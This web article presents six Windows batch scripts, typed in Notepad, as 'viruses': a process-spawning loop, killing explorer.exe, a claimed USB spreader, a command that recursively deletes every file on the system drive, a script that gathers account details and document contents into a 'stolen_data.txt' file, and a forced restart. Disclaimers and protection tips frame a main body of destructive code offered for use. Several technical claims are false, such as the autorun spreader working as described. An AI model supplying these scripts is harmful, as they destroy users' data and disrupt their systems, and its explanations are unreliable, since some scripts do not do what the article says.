6 Ingenious Ways to Create a Computer Virus Using Notepad
In the ever-evolving digital landscape, the topic of computer viruses has become increasingly prevalent. As technology advances, so do the methods and techniques used by malicious actors and security professionals. In this article, we will delve into the intricacies of creating computer viruses using the seemingly innocuous Notepad application, exploring six ingenious methods to shed light on the potential dangers and vulnerabilities in our digital ecosystems.
Table of Contents
Understanding the Risks and Consequences of Creating a Computer Virus
Before we embark on this exploration, it’s crucial to acknowledge the inherent risks and consequences associated with creating computer viruses. While the information provided here may be of academic interest, developing and distributing malicious software can have severe legal and ethical implications. It’s essential to approach this topic with the utmost caution and responsibility, always prioritizing the well-being of individuals and systems over personal curiosity or experimentation.
Getting Started with Notepad as a Coding Tool
Notepad, a ubiquitous text editor found on most Windows-based systems, is an unlikely choice for creating computer viruses. However, its simplicity and accessibility make it a surprisingly effective tool for those with the knowledge and intent to exploit it. The following sections uncover how this unassuming application can be leveraged to craft various malicious programs.

Method 1: Creating a Basic Virus Using Notepad
Let’s begin with the most fundamental approach: creating a virus using Notepad. This method involves crafting a simple script that can be executed to initiate the virus’s payload. While the impact of such a virus may be limited, understanding the underlying principles is crucial for grasping the more advanced techniques explored later.
- Open Notepad and type the following code:
Copy code@echo off
:start
start notepad.exe
goto start
- Save the file with a .bat extension (e.g., “virus.bat”).
- When executed, this virus will continuously open new instances of the Notepad application, effectively overloading the system and causing significant performance issues.
Method 2: Writing a Virus to Disable System Functions
Moving beyond the primary virus, we can explore more sophisticated methods that target system functions and processes. One such approach involves creating a virus that can turn off critical system components, effectively crippling the targeted computer.
- In Notepad, type the following code:
Copy code
@echo off
taskkill /f /im explorer.exe
- Save the file with a .bat extension (e.g., “disabler.bat”).
- When executed, this virus will terminate the Windows Explorer process, turning off the graphical user interface and rendering the system unusable.
Method 3: Creating a Virus to Spread Through USB Devices
Viruses propagating through removable storage devices, such as USB drives, pose a significant threat as they can rapidly spread across multiple systems. Let’s investigate a method for creating a virus that leverages this capability.
- Open Notepad and type the following code:
Copy code
@echo off
copy %0 %systemdrive%\autorun.inf
echo open=virus.bat >> %systemdrive%\autorun.inf
copy %0 %systemdrive%\virus.bat
- Save the file with a .bat extension (e.g., “usb_spreader.bat”).
- When executed, this virus creates an autorun.inf file on the system drive and copies the virus script to the same location. This allows the virus to automatically execute whenever a USB drive is inserted into the infected computer, effectively spreading the malware.
Method 4: Develop a Virus to Delete Files on a Computer
Another devastating virus targets the file system, deleting or corrupting essential data. Let’s explore a method for creating such a virus using Notepad.
- In Notepad, type the following code:
Copy code
@echo off
del /f /s /q %systemdrive%\*.* >> nul
- Save the file with a .bat extension (e.g., “file_destroyer.bat”).
- When executed, this virus recursively deletes all files on the system drive, wiping the computer’s contents.
Method 5: Crafting a Virus to Steal Personal Information
Viruses can also be designed to collect and transmit sensitive user data, such as login credentials, financial information, and personal documents. Let’s investigate a method for creating a virus that targets this type of data.
- Open Notepad and type the following code:
Copy code
@echo off
net user >> %systemdrive%\stolen_data.txt
type %userprofile%\Documents\*.* >> %systemdrive%\stolen_data.txt
type %userprofile%\Desktop\*.* >> %systemdrive%\stolen_data.txt
type %userprofile%\Downloads\*.* >> %systemdrive%\stolen_data.txt
- Save the file with a .bat extension (e.g., “data_stealer.bat”).
- When executed, this virus will collect user account information and the contents of the user’s Documents, Desktop, and Downloads folders and store them in a file named “stolen_data.txt” on the system drive.
Method 6: Designing a Virus to Crash a Computer System
The most destructive type of virus can completely crash or render a computer system unusable. Let’s explore a method for creating such a virus using Notepad.
- In Notepad, type the following code:
Copy code
@echo off
shutdown /r /f /t 0
- Save the file with a .bat extension (e.g., “system_crasher.bat”).
- When executed, this virus will initiate an immediate system shutdown, effectively crashing the computer.
Tips for Protecting Your Computer from Viruses
While the methods presented in this article demonstrate the potential dangers of computer viruses, it’s crucial to emphasize the importance of responsible and ethical coding practices. As technology continues to evolve, so too must our approach to cybersecurity. Here are some tips to help protect your computer from the threats of malicious software:

- Keep your operating system and software up to date with the latest security patches and updates.
- Use reputable antivirus and anti-malware software to detect and remove any malicious programs.
- Be cautious when opening email attachments or downloading files from untrusted sources.
- Regularly back up your important data to secure external storage devices.
- Educate yourself and others on the risks and prevention of computer viruses.
Related Post : Permanently Remove Shortcut Virus from Pen Drive
Ethical Considerations and Legal Consequences
It’s important to note that the creation and distribution of computer viruses, regardless of intent, can have severe legal and ethical consequences. Developing and deploying malicious software is considered a criminal offence in many jurisdictions, with penalties ranging from fines to imprisonment. Before engaging in any activities related to computer viruses, it’s crucial to understand and comply with your area’s applicable laws and regulations.
Conclusion
The methods presented in this article have demonstrated the potential power of Notepad as a tool for creating computer viruses. However, it’s essential to remember that this knowledge should be wielded with the utmost care and responsibility. As technology continues to shape our lives, it’s our collective duty to ensure that the digital landscape remains secure and trustworthy for all.
I encourage you to explore our comprehensive resources on our website to learn more about responsible coding practices and cybersecurity best practices. Together, we can work towards a future where technology empowers and protects us rather than endangers us.